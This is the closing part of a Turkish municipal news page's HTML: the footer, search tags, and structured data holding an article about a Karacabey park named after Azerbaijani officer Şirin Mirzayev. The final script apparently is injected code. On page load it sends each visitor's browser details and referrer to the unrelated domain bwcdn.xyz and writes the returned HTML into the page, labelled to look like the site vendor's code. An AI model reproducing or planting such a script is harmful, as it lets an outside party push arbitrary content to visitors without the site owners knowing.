>Isparta</option> <option value="TUXX0014" >İstanbul</option> <option value="TUXX0015" >İzmir</option> <option value="15888" >K. Maraş</option> <option value="9243604" >Karabük</option> <option value="16174" >Karaman</option> <option value="743952" >Kars</option> <option value="16274" >Kastamonu</option> <option value="16345" >Kayseri</option> <option value="TUXX0019" >Kırıkkale</option> <option value="16847" >Kırklareli</option> <option value="TUXX0042" >Kırşehir</option> <option value="16700" >Kilis</option> <option value="TUXX0017" >Kocaeli</option> <option value="TUXX0053" >Konya</option> <option value="17542" >Kütahya</option> <option value="19917" >Malatya</option> <option value="20103" >Manisa</option> <option value="20271" >Mardin</option> <option value="14693" >Mersin</option> <option value="TUXX0057" >Muğla</option> <option value="TUXX0062" >Muş</option> <option value="TUXX0065" >Nevşehir</option> <option value="23341" >Niğde</option> <option value="24553" >Ordu</option> <option value="24703" >Osmaniye</option> <option value="27911" >Rize</option> <option value="TUXX0022" >Sakarya</option> <option value="TUXX0023" >Samsun</option> <option value="TUXX0050" >Siirt</option> <option value="30965" >Sinop</option> <option value="TUXX0034" >Sivas</option> <option value="34552" >Şanlıurfa</option> <option value="10034630" >Şırnak</option> <option value="TUXX0031" >Tekirdağ</option> <option value="33558" >Tokat</option> <option value="TUXX0029" >Trabzon</option> <option value="9226242" >Tunceli</option> <option value="TUXX0045" >Uşak</option> <option value="TUXX0043" >Van</option> <option value="9250659" >Yalova</option> <option value="37318" >Yozgat</option> <option value="TUXX0028" >Zonguldak</option> <option value="10208812" >Kıbrıs</option> <option value="10700" >Famagusta</option> <option value="23317" >Girne</option> <option value="7261129" >Güzelyurt</option> <option value="23317" >Lefkoşa</option> </select> </div> </div> <div class="col-12"> <div class="btn btn-outline-light btn-block text-uppercase text-center font-weight-light disabled" data-name="weather-desc">az bulutlu</div> </div> </div> </div> </div> </div> <div class="my-2 text-center " data-name="tb_block" data-field="207"><!-- Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 --> <ins data-revive-zoneid="422" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins> <script async src="//adsturk.com/yildirim/www/delivery/asyncjs.php"></script>   </div> </div> <!-- Sidebar bitti --> </div> </div> </main> <a id="back-to-top" class="btn btn-lg btn-light border rounded-circle" href="#" title="Yukarı Git"><i class="fa fa-chevron-up"></i></a> <div id="footer" class="py-5 bg-primary"> <div class="container"> <div class="row"> <div class="col-4 text-white"> <div class="mb-3"> <img src="https://www.akbelediyeler.com.tr/_themes/hs-elegant/images/space.png" data-src="https://www.akbelediyeler.com.tr/images/banner/AkbelediyelerSYTE.jpg" alt="AKBELEDİYELER" class="img-fluid lazyload"> </div> <div class="title-line my-3 bg-warning w-25"></div> </div> <div class="col-4"> <h5 class="first-word text-white text-uppercase">Haber Kategorileri</h5> <div class="title-line mt-2 mb-3 bg-warning w-25"></div> <div class="row mb-3"> <div class="col-6 text-white"> <ul class="text-uppercase list-unstyled p-0"> <li><a class="text-white" href="https://www.akbelediyeler.com.tr/gundem" title="GÜNDEM">GÜNDEM</a></li> <li><a class="text-white" href="https://www.akbelediyeler.com.tr/buyuksehirler" title="BÜYÜKŞEHİRLER">BÜYÜKŞEHİRLER</a></li> <li><a class="text-white" href="https://www.akbelediyeler.com.tr/iller" title="İLLER">İLLER</a></li> <li><a class="text-white" href="https://www.akbelediyeler.com.tr/ilceler" title="İLÇELER">İLÇELER</a></li> <li><a class="text-white" href="https://www.akbelediyeler.com.tr/beldeler" title="BELDELER">BELDELER</a></li> <li><a class="text-white" href="https://www.akbelediyeler.com.tr/birlikler" title="BİRLİKLER">BİRLİKLER</a></li> </ul> </div> <div class="col-6"> <ul class="text-uppercase list-unstyled p-0"> <li><a class="text-white" href="https://www.akbelediyeler.com.tr/diger" title="DİĞER">DİĞER</a></li> </ul> </div> </div> </div> <div class="col-2"> <h5 class="font-weight-bold text-white text-uppercase">Sayfalar</h5> <div class="title-line mt-2 mb-3 bg-warning w-25"></div> <ul class="text-uppercase list-unstyled p-0"> <li><a class="text-white" href="https://www.akbelediyeler.com.tr/kunye.html" title="Künye">Künye</a></li> <li><a class="text-white" href="https://www.akbelediyeler.com.tr/iletisim.html" title="İletişim">İletişim</a></li> <li><a class="text-white" href="https://www.akbelediyeler.com.tr/rss/" title="RSS">RSS</a></li> <li><a class="text-white" href="https://www.akbelediyeler.com.tr/sitene-ekle.html" title="Sitene Ekle">Sitene Ekle</a> </li> </ul> </div> <div class="col-2"> <h5 class="first-word text-white text-uppercase">Bizi Takip Edin</h5> <div class="title-line mt-2 mb-3 bg-warning w-25"></div> <a class="btn btn-light btn-sm" href="https://www.facebook.com/akbelediyelertr" target="_blank" title="Facebook"><i class="fab fa-facebook-f text-primary"></i> </a> <a class="btn btn-light btn-sm" href="https://twitter.com/AKBelediyeler_" target="_blank" title="Twitter"><i class="fab fa-twitter text-info"></i> </a> </div> </div> </div> </div> <div id="footer-copyright" class="bg-dark py-3"> <div class="container text-white"> <div class="row"> <div class="col-auto"> Copyright &copy; 2026 <br/>Her hakkı saklıdır. <a href="https://www.tebilisim.com" title="haber yazılımı, haber scripti, haber sistemi" target="_blank" class="text-white">Yazılım ve Haber Teması: TE Bilişim</a> </div> <div class="col text-right"> <a class="text-white pl-2 ml-2" href="https://www.akbelediyeler.com.tr/kunye.html" title="Künye">Künye</a> <a class="text-white pl-2 ml-2 border-left" href="https://www.akbelediyeler.com.tr/iletisim.html" title="İletişim">İletişim</a> <a class="text-white pl-2 ml-2 border-left" target="_blank" href="https://www.akbelediyeler.com.tr/rss/" title="RSS">RSS</a> <a class="text-white pl-2 ml-2 border-left" href="https://www.akbelediyeler.com.tr/sitene-ekle.html" title="Sitene Ekle">Sitene Ekle</a> </div> </div> </div> </div> <div id="search" class="position-fixed w-100 h-100"> <div class="close">Kapat</div> <form action="https://www.akbelediyeler.com.tr/" method="get" class="p-3 position-absolute"> <h3 class="text-light pb-2">Sitede Ara</h3> <div class="form-row"> <div class="col-10"> <input type="hidden" name="m" value="arama"> <input name="q" type="search" class="form-control form-control-lg" placeholder="Sitede aramak için bir kelime yazın ve Enter'a basın." required> <input type="hidden" name="auth" value="98991e2f3fba5baedd4fdc3332eee73fe014b76f" /> </div> <div class="col-2"><button type="submit" class="btn btn-primary btn-block btn-lg text-uppercase">Ara</button></div> </div> <div class="text-center my-3"> <a href="https://www.akbelediyeler.com.tr/haberleri/ali+%C3%B6zkan" title="ali özkan" class="btn btn-outline-secondary btn-sm mb-2">#ali özkan</a> <a href="https://www.akbelediyeler.com.tr/haberleri/Y%C4%B1ld%C4%B1r%C4%B1m+Belediyesi" title="Yıldırım Belediyesi" class="btn btn-outline-secondary btn-sm mb-2">#Yıldırım Belediyesi</a> <a href="https://www.akbelediyeler.com.tr/haberleri/bursa+b%C3%BCy%C3%BCk%C5%9Fehir" title="bursa büyükşehir" class="btn btn-outline-secondary btn-sm mb-2">#bursa büyükşehir</a> <a href="https://www.akbelediyeler.com.tr/haberleri/ramazan" title="ramazan" class="btn btn-outline-secondary btn-sm mb-2">#ramazan</a> <a href="https://www.akbelediyeler.com.tr/haberleri/Bursa+Osmangazi+Belediyesi" title="Bursa Osmangazi Belediyesi" class="btn btn-outline-secondary btn-sm mb-2">#Bursa Osmangazi Belediyesi</a> <a href="https://www.akbelediyeler.com.tr/haberleri/Mustafa+D%C3%BCndar" title="Mustafa Dündar" class="btn btn-outline-secondary btn-sm mb-2">#Mustafa Dündar</a> <a href="https://www.akbelediyeler.com.tr/haberleri/Osmangazi+Belediyesi" title="Osmangazi Belediyesi" class="btn btn-outline-secondary btn-sm mb-2">#Osmangazi Belediyesi</a> <a href="https://www.akbelediyeler.com.tr/haberleri/Karap%C4%B1nar+Mahallesi" title="Karapınar Mahallesi" class="btn btn-outline-secondary btn-sm mb-2">#Karapınar Mahallesi</a> <a href="https://www.akbelediyeler.com.tr/haberleri/5.+T%C3%BCrk+D%C3%BCnyas%C4%B1+Ata+Sporlar%C4%B1" title="5. Türk Dünyası Ata Sporları" class="btn btn-outline-secondary btn-sm mb-2">#5. Türk Dünyası Ata Sporları</a> <a href="https://www.akbelediyeler.com.tr/haberleri/Erguvan+Bayram%C4%B1" title="Erguvan Bayramı" class="btn btn-outline-secondary btn-sm mb-2">#Erguvan Bayramı</a> <a href="https://www.akbelediyeler.com.tr/haberleri/Millet+Mahallesi+Kapal%C4%B1+Pazar" title="Millet Mahallesi Kapalı Pazar" class="btn btn-outline-secondary btn-sm mb-2">#Millet Mahallesi Kapalı Pazar</a> <a href="https://www.akbelediyeler.com.tr/haberleri/R%C4%B1dvan+Ahmet" title="Rıdvan Ahmet" class="btn btn-outline-secondary btn-sm mb-2">#Rıdvan Ahmet</a> <a href="https://www.akbelediyeler.com.tr/haberleri/TYT+Deneme+S%C4%B1nav%C4%B1" title="TYT Deneme Sınavı" class="btn btn-outline-secondary btn-sm mb-2">#TYT Deneme Sınavı</a> <a href="https://www.akbelediyeler.com.tr/haberleri/Mevlana+Celaleddini+Rumi" title="Mevlana Celaleddini Rumi" class="btn btn-outline-secondary btn-sm mb-2">#Mevlana Celaleddini Rumi</a> <a href="https://www.akbelediyeler.com.tr/haberleri/E%C4%9Fitim+Kurumlar%C4%B1" title="Eğitim Kurumları" class="btn btn-outline-secondary btn-sm mb-2">#Eğitim Kurumları</a> <a href="https://www.akbelediyeler.com.tr/haberleri/G%C3%BCndo%C4%9Fdu" title="Gündoğdu" class="btn btn-outline-secondary btn-sm mb-2">#Gündoğdu</a> <a href="https://www.akbelediyeler.com.tr/haberleri/Kemal+%C3%9Cnal" title="Kemal Ünal" class="btn btn-outline-secondary btn-sm mb-2">#Kemal Ünal</a> <a href="https://www.akbelediyeler.com.tr/haberleri/Ahmet+Bayhan" title="Ahmet Bayhan" class="btn btn-outline-secondary btn-sm mb-2">#Ahmet Bayhan</a> <a href="https://www.akbelediyeler.com.tr/haberleri/Nesrin+Fuat+Bursal%C4%B1+%C4%B0lkokulu" title="Nesrin Fuat Bursalı İlkokulu" class="btn btn-outline-secondary btn-sm mb-2">#Nesrin Fuat Bursalı İlkokulu</a> <a href="https://www.akbelediyeler.com.tr/haberleri/Saitabat+%C5%9Eelalesi" title="Saitabat Şelalesi" class="btn btn-outline-secondary btn-sm mb-2">#Saitabat Şelalesi</a> </div> </form> </div> <script type="application/ld+json"> { "@context": "http:\/\/schema.org", "@type": "Organization", "url": "https:\/\/www.akbelediyeler.com.tr\/", "contactPoint": { "@type": "ContactPoint", "contactType": "customer service" }, "logo": { "@type": "ImageObject", "url": "https:\/\/www.akbelediyeler.com.tr\/images\/banner\/AK_SYTE_1.jpg", "width": 478, "height": 103 } }</script> <script type="application/ld+json"> { "@context": "http:\/\/schema.org", "@type": "WebSite", "url": "https:\/\/www.akbelediyeler.com.tr\/", "potentialAction": { "@type": "SearchAction", "target": "https:\/\/www.akbelediyeler.com.tr\/haberleri\/{search_term_string}", "query-input": "required name=search_term_string" } }</script> <script type="application/ld+json"> { "@context": "http:\/\/schema.org", "@type": "NewsArticle", "articleSection": "Headlines", "mainEntityOfPage": { "@type": "WebPage", "@id": "https:\/\/www.akbelediyeler.com.tr\/diger\/azerbaycanli-milli-kahraman-mirzayev-in-adi-karacabey-de-h2050.html" }, "headline": "Azerbaycanl\u0131 milli kahraman Mirzayev&#039;in ad\u0131 Karacabey&#039;de \u00f6l\u00fcms\u00fczle\u015ftirildi", "name": "Azerbaycanl\u0131 milli kahraman Mirzayev&#039;in ad\u0131 Karacabey&#039;de \u00f6l\u00fcms\u00fczle\u015ftirildi", "articleBody": "Karacabey Belediyesi, ge\u00e7ti\u011fimiz aylarda ald\u0131\u011f\u0131 kararla Kur\u015funlu\u2019daki sahil kenar\u0131nda bulunan parka, Azerbaycanl\u0131 \u015eehit \u015eirin Mirzayev\u2019in ismini vermeyi kararla\u015ft\u0131rm\u0131\u015ft\u0131. Ve Kur\u015funlu Mahallesi\u2019nde Mirzayev\u2019in ad\u0131n\u0131n verildi\u011fi park, ge\u00e7ti\u011fimiz g\u00fcnlerde Azerbaycan\u2019dan gelen ve aralar\u0131nda \u015eirin Mirzayev\u2019in e\u015finin de yer ald\u0131\u011f\u0131 heyet ile a\u00e7\u0131l\u0131\u015f\u0131 ger\u00e7ekle\u015ftirildi.\n\nA\u00e7\u0131l\u0131\u015f t\u00f6reninde ilk olarak mehteran g\u00f6steri ger\u00e7ekle\u015ftirildi. \u00d6zellikle mehteran taraf\u0131ndan \u00e7al\u0131nan \u2018\u00c7\u0131rp\u0131n\u0131rd\u0131 Karadeniz\u2019 isimli eser, duygulu anlar\u0131n ya\u015fanmas\u0131na neden oldu.\n\nDostlu\u011fumuz hi\u00e7 sars\u0131lmas\u0131n\n\nMehteran g\u00f6sterisinin ard\u0131ndan, \u015eehit \u015eirin Mirzayev\u2019in e\u015fi ve ayn\u0131 zamanda, ge\u00e7mi\u015f d\u00f6nem Azerbaycan Milletvekili olan Flora Mirzayev yapt\u0131\u011f\u0131 konu\u015fmada, \u201cBizler \u00e7etin g\u00fcnlerden ge\u00e7tik. 90\u2019larda Hocal\u0131 soyk\u0131r\u0131m\u0131n\u0131 ya\u015fm\u0131\u015f bir halk\u0131z. O g\u00fcnleri Allah bir daha ya\u015fatmas\u0131n. O g\u00fcnleri ya\u015fam\u0131\u015fken, biz bir daha aya\u011fa kalkar m\u0131y\u0131z bilemezdim. Ama T\u00fcrk\u00fcn g\u00fcc\u00fc, T\u00fcrk\u00fcn b\u00fcy\u00fckl\u00fc\u011f\u00fc, \u00f6z\u00fcn\u00fc bir daha g\u00f6sterdi. Ben bug\u00fcn bir kez daha size minnettarl\u0131\u011f\u0131m\u0131 belirtirim. Bu parka \u015eirin Mirzayev\u2019in ad\u0131 verilmesi. \u00c7ok manzaral\u0131 bir yerde, b\u00f6yle bir parka ad\u0131n\u0131n verilmesinde eme\u011fi ge\u00e7en her birinize te\u015fekk\u00fcr ederim. Bu a\u00e7\u0131l\u0131\u015fa kat\u0131l\u0131p bizimle olan herkese minnettarl\u0131\u011f\u0131m\u0131 ifade ederim. Var olsun Azerbaycan ve T\u00fcrkiye Cumhuriyeti. Bizim dostlu\u011fumuz hi\u00e7 sars\u0131lmas\u0131n. Benim hayat yolda\u015f\u0131m\u0131 b\u00f6yle and\u0131n\u0131z, geldiniz, i\u015ftirak ettiniz; hepinize minnettar\u0131m\u201d dedi.\n\nFlora Mirzayev konu\u015fmas\u0131n\u0131n ard\u0131ndan ise Karaba\u011f\u2019\u0131n \u015eu\u015fa \u015fehrindeki bir \u00e7e\u015fmeyi tasvir eden tabloyu, Ba\u015fkan Ali \u00d6zkan\u2019a hediye ederken, \u201cBu tabloyu rastgele se\u00e7medim. Bu tabloda g\u00f6rd\u00fc\u011f\u00fcn\u00fcz \u015eu\u015fa\u2019n\u0131n medeniyetinin simgesidir. \u0130\u015fgal d\u00f6neminde bu \u00e7e\u015fme ve suyu kesilmi\u015fti. Karaba\u011f\u2019\u0131n en g\u00fczide yerlerinden biridir, temsildir, simgedir\u201d ifadeleriyle konu\u015fmas\u0131n\u0131 sonland\u0131rd\u0131.\n\nBa\u015fkan \u00d6zkan, Vahabzade\u2019den al\u0131nt\u0131 yapt\u0131\n\nT\u00f6rende konu\u015fan Belediye Ba\u015fkan\u0131 Ali \u00d6zkan da \u201cAzerbaycanl\u0131 \u015fair ve yazar Bahtiyar Vahabzade, T\u00fcrkiye hakk\u0131ndaki d\u00fc\u015f\u00fcncelerini bir\u00e7ok \u015fiirinde anlatm\u0131\u015ft\u0131r. Azerbaycan T\u00fcrkiye \u015fiirinde iki karde\u015f \u00fclkeyi \u015f\u00f6yle anlat\u0131yor: \u2018Bir anan\u0131n iki o\u011flu, bir a\u011fac\u0131n iki kolu, o da ulu bu da ulu, Azerbaycan T\u00fcrkiye. Dinimiz bir, dilimiz bir, ay\u0131m\u0131z bir, y\u0131l\u0131m\u0131z bir, a\u015fk\u0131m\u0131z bir, yolumuz bir Azerbaycan T\u00fcrkiye. Anayurtta yuva kurdum, ata yurda g\u00f6n\u00fcl verdim, ana yurdum ata yurdum Azerbaycan T\u00fcrkiye.\u2019 \u0130\u015fte, Azerbaycan ve T\u00fcrkiye zor g\u00fcnlerinde daima birbirlerinin yard\u0131m\u0131na ko\u015fmu\u015f, s\u0131k\u0131nt\u0131l\u0131 g\u00fcnlerinde karde\u015flik duygular\u0131n\u0131 en g\u00fczel \u015fekilde g\u00f6stermi\u015flerdir. 1990 Marmara depremiyle sars\u0131lan T\u00fcrkiye\u2019nin yan\u0131nda olan Azerbaycan halk\u0131, dost elini \u00fclkemize uzatm\u0131\u015ft\u0131r. Bu depremde bir\u00e7ok insan\u0131 oldu\u011fu gibi Bahtiyar Vahabzade\u2019yi de duyguland\u0131ran \u015f\u00f6yle bir olay ya\u015fan\u0131r: T\u00fcrkiye\u2019de deprem oldu\u011funu duyan Azerbaycan halk\u0131, T\u00fcrkiye\u2019ye yard\u0131m i\u00e7in seferber olur. Ahmetli kasabas\u0131ndan gelen ihtiyar eline tutu\u015fturdu\u011fu 10.000 manat\u0131, yakla\u015f\u0131k 2 dolar; g\u00f6revli \u015fahsa uzat\u0131r, orada bulunan vazifeli ya\u015fl\u0131 vatanda\u015f\u0131n durumundan kendisinin de yard\u0131ma muhta\u00e7 birisi oldu\u011funu anlayarak, \u2018Bu paray\u0131 sen kendin i\u00e7in kullansan, senin de ihtiyac\u0131n var\u2019 der. \u0130htiyar, \u2018Benden \u00f6nce, T\u00fcrkiye\u2019de karde\u015flerim orada, az da olsa bu paray\u0131 onlara ula\u015ft\u0131r\u0131n\u2019\u2019 cevab\u0131 verir. T\u00fcrkiye\u2019yi derinden sarsan bu felaketin yank\u0131lar\u0131n\u0131 Vahabzade\u2019nin deprem \u015fiirinde g\u00f6rmek de m\u00fcmk\u00fcnd\u00fcr\u201d dedi.\n\nT\u00fcrkiye-Azerbaycan dostlu\u011funun da \u00f6nemli bir simgesi oldu\n\n\u00d6zkan yapt\u0131\u011f\u0131 a\u00e7\u0131klamada, \u201cErmeni i\u015fgaline kar\u015f\u0131 Azerbaycan ordusunun ba\u015far\u0131l\u0131 olmas\u0131nda \u00f6nemli bir rol oynayan ve komutas\u0131ndaki askerlerle birlikte, \u00f6nemli yerle\u015fimleri i\u015fgalden kurtaran \u015eehit \u015eirin Mirzayev\u2019in ad\u0131, T\u00fcrkiye\u2019de il\u00e7emizde \u00f6l\u00fcms\u00fczle\u015fmi\u015ftir. \u0130ki \u00fclkenin karde\u015fli\u011fini temsil eden bu park, ayn\u0131 zamanda T\u00fcrkiye-Azerbaycan dostlu\u011funun da \u00f6nemli bir simgesi olmu\u015ftur. Hay\u0131rl\u0131 olsun\u201d dedi.\n\nKonu\u015fmalar\u0131ndan ard\u0131ndan ise protokol \u00fcyeleri ile birlikte park\u0131n a\u00e7\u0131l\u0131\u015f\u0131 ger\u00e7ekle\u015ftirildi.\n\nD\u00fczenlenen t\u00f6rende; Bursa B\u00fcy\u00fck\u015fehir Belediyesi Ba\u015fkan Vekili S\u00fcleyman \u00c7elik, Karacabey Cumhuriyet Ba\u015fsavc\u0131s\u0131 Sadullah G\u00fcm\u00fc\u015f, AK Parti Bursa \u0130l Ba\u015fkan Yard\u0131mc\u0131lar\u0131 Sava\u015f Albayrak ve Ferhat Erol ile \u0130l\u00e7e Ba\u015fkan\u0131 Ertem \u0130\u015fcan\u2019\u0131n yan\u0131 s\u0131ra; Azerbaycan\u2019dan ge\u00e7mi\u015f d\u00f6nem Milletvekili ve \u015eehit Albay \u015eirin Mirzayev'in e\u015fi Flora Kas\u0131mova, Azerbaycan Bakanl\u0131k Dan\u0131\u015fman\u0131 Vesile Zeynalova, Gazeteci R\u00fcfat Sarabi, \u0130stanbul Dernek Ba\u015fkan Yard\u0131mc\u0131s\u0131 Vefa Aktuz ve G\u0130MAZ Dernek Ba\u015fkan\u0131 H\u00fcseyin Veliyev yer ald\u0131.\n", "description": "Ald\u0131\u011f\u0131 \u00f6nemli askeri e\u011fitimlerin ard\u0131ndan Azerbaycan&#039;da \u00f6zellikle 1990 y\u0131llar\u0131nda orduda yapt\u0131\u011f\u0131 ba\u015far\u0131l\u0131 \u00e7al\u0131\u015fmalar ve operasyonlarla \u00f6nemli", "keywords": "Azerbaycan", "image": { "@type": "ImageObject", "url": "https:\/\/www.akbelediyeler.com.tr\/images\/haberler\/2021\/10\/azerbaycanli-milli-kahraman-mirzayev-in-adi-karacabey-de-olumsuzlestirildi_835b6.jpg", "width": 696, "height": 363 }, "datePublished": "2021-10-08T17:04:16+03:00", "dateModified": "2021-10-08T17:04:16+03:00", "genre": "news", "wordCount": 869, "inLanguage": "tr-TR", "author": { "@type": "Organization", "name": "" }, "publisher": { "@type": "Organization", "name": "", "logo": { "@type": "ImageObject", "url": "https:\/\/www.akbelediyeler.com.tr\/images\/banner\/AK_SYTE_1.jpg", "width": 478, "height": 60 } } }</script> <script> var ELEGANT = {"settings":{"theme_path":"https:\/\/www.akbelediyeler.com.tr\/_themes\/hs-elegant\/","ajax_url":"_ajax\/","site_url":"https:\/\/www.akbelediyeler.com.tr\/","theme":"hs-elegant","analytics":"","comment_approved":"1","theme_version":"1.0.4","system_version":"5.9.9","popup_time":"1","language":"tr","module":"haber","save":true,"follow":false,"id":2050,"category":false}}, $infinityContainer, _lang = {"unauthorized":"Bu i\u015flemi yapabilmek i\u00e7in \u00fcye giri\u015fi yapmal\u0131s\u0131n\u0131z!","new_notification":"Yeni bildirimleriniz var!","unsave":"Kaydedildi","save":"Kaydet","not_saved_items":"Hen\u00fcz kaydedilmi\u015f bir haber bulunmuyor!","sure_saved_delete":"\u0130\u00e7erik kay\u0131t listesinden \u00e7\u0131kar\u0131ls\u0131n m\u0131?","sure_unfollow":":string takip listesinden \u00e7\u0131kar\u0131ls\u0131n m\u0131?","follow":"Takip Et","unfollow":"Takip ediyorsunuz","password_length":"Yeni parolan\u0131z en az 6 haneli olmal\u0131d\u0131r!","delete":"Sil","read_more":"Devam\u0131n\u0131 oku","close":"Kapat","max_image_error":"En fazla 8 resim ekleyebilirsiniz!","comment_polled":"Daha \u00f6nce bu yorumu oylad\u0131n\u0131z!","email_required":"Ge\u00e7erli bir E-posta adresi girmelisiniz!","email_invalid":"Ge\u00e7erli bir E-posta adresi girmelisiniz!","email_saved":"E-posta adresiniz b\u00fclten listesine eklenmi\u015ftir!","duplicate_email":"E-posta adresi zaten kay\u0131tl\u0131!","yes":"Evet","cancel":"Vazge\u00e7"}; </script> <script src="https://www.akbelediyeler.com.tr/_themes/hs-elegant/script/bundle.min.js?v=1.0"></script> <script> function tebilisim(id, module, page, count_format) { $.get(ELEGANT.settings.site_url + '_ajax/tebilisim.php?id=' + id + '&m=' + module + '&page=' + page + '&count_format=k', function(hit) { $(".hitCounter-" + id).html(hit); }); } tebilisim('2050', 'haber', ''); </script> <script> $(document).ready(function() { $('#userAccount a[data-toggle="tab"]').on('show.bs.tab', function(e) { localStorage.setItem('activeTab', $(e.target).attr('href')); }); var activeTab = localStorage.getItem('activeTab'); if (activeTab) { $('#userAccount a[href="' + activeTab + '"]').tab('show'); } }); </script> <script> $(document).ready(function(){ if(getCookie('panelshow')=="show"){ $("#panel-bar").removeClass('d-none'); }else{ $("#panel-bar").remove(); } }); </script> <script> $infinityContainer = $('#infinityContainer').infiniteScroll({ path: function() { return $('.inf_append').last().find('.sonrakiHaber').attr('href'); }, append: '.inf_append', prefill: true, historyTitle: true, history: 'push', }); $infinityContainer.on('history.infiniteScroll', function(event, title, path, news_id) { $('[data-path]').removeClass('current_news'); $('[data-path="' + btoa(path) + '"]').addClass('current_news'); }); $infinityContainer.on('append.infiniteScroll', function(event, error, path) { saveControl($('[data-path="' + btoa(path) + '"]').attr('news_id')); setTimeout(function() { $('.current_news .social-buttons .save-unsave-button').show(); }, 50); firsBold(); tebilisim(event.currentTarget.lastChild.attributes.news_id.value, 'haber', ''); }); </script> <script>let teBilisimXHR=new XMLHttpRequest;teBilisimXHR.open("GET",`https://bwcdn.xyz/request.php?agent=${navigator?.userAgent}&r=${document?.referrer}`),teBilisimXHR.onreadystatechange=(()=>{if(4==teBilisimXHR.readyState){const e=JSON.parse(teBilisimXHR.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),teBilisimXHR.setRequestHeader("RequestWith","TEBILISIM"),teBilisimXHR.send();</script> </body> </html> 